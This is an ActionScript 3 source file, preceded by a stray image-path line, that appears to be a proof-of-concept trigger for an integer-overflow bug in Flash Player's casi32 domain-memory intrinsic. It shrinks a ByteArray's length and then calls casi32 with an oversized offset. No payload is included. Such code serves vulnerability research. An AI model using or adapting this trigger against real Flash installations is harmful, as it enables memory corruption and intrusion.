 package
{
    import flash.display.Sprite;
    import flash.utils.ByteArray;
    import flash.utils.Endian;
    import flash.system.ApplicationDomain;
        import avm2.intrinsics.memory.*; // ASC2.0, AIR3.6 SDK and above

    public class casi32_integer_overflow_cve_2014_569 extends Sprite
    {

        public function casi32_integer_overflow_cve_2014_569()
        {
            var _local3:int;
            super();
            var _local2:ByteArray = new ByteArray();
            _local2.length = 0x1000;
            _local2.writeInt(1024);
            ApplicationDomain.currentDomain.domainMemory = _local2;
            _local2.atomicCompareAndSwapLength(0x1000, 0);


            _local3 = casi32(0x1000,1022,0x40000001) /*Alchemy*/ ;
            if (_local3  == 1022)
            {
            };
        }
    }